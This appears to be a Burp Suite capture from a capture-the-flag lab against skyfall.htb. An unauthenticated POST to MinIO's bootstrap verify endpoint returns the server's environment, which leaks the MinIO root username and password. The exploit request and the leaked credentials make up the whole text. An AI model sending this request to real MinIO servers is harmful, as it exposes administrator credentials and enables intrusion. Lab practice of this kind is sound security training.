 Request
Pretty Raw Hex
\n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: prd23-s3-backend.skyfall.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
Set":4,"Endpoints":[{"Scheme":"http","Opaque":"","User":nu
ll,"Host":"minio-node1:9000","Path":"/data1","RawPath":"",
"OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragmen
t":"","RawFragment":"","IsLocal":true},{"Scheme":"http","O
paque":"","User":null,"Host":"minio-node2:9000","Path":"/d
ata1","RawPath":"","OmitHost":false,"ForceQuery":false,"Ra
wQuery":"","Fragment":"","RawFragment":"","IsLocal":false}
,{"Scheme":"http","Opaque":"","User":null,"Host":"minio-no
de1:9000","Path":"/data2","RawPath":"","OmitHost":false,"F
orceQuery":false,"RawQuery":"","Fragment":"","RawFragment"
:"","IsLocal":true},{"Scheme":"http","Opaque":"","User":nu
ll,"Host":"minio-node2:9000","Path":"/data2","RawPath":"",
"OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragmen
t":"","RawFragment":"","IsLocal":false}],"CmdLine":"http:/
/minio-node{1...2}/data{1...2}","Platform":"OS: linux |
Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key",
"MINIO_BROWSER":"off","MINIO_CONFIG_ENV_FILE":"config.env"
,"MINIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_PROME
THEUS_AUTH_TYPE":"public","MINIO_ROOT_PASSWORD":"GkpjkmiVm
pFuL2d3oRx0","MINIO_ROOT_PASSWORD_FILE":"secret_key","MINI
O_ROOT_USER":"5GrE1B2YGGyZzNHZaIww","MINIO_ROOT_USER_FILE"
:"access_key","MINIO_SECRET_KEY_FILE":"secret_key","MINIO_
UPDATE":"off","MINIO_UPDATE_MINISIGN_PUBKEY":"RWTx5Zr1tiHQ
LwG9keckT0c45M3AGeHD6IvimQHpyRywVWGbP1aVSGav"}}